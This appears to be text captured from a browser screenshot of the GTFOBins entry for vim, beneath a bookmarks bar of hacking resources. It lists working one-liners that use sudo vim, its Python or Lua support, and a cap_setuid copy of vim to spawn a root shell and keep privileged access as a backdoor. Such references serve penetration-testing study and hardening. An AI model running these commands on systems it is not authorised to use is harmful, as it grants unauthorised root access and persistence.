 gtfobins.github.io/gtfobins/vim/#capabilities
Gmail YouTube ChatGPT TryHackMe Krebs on Security – GTFOBins MSFVenom Cheat S... cheat sheet CyberChef Online - Reverse Sh... Hacking Articles
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'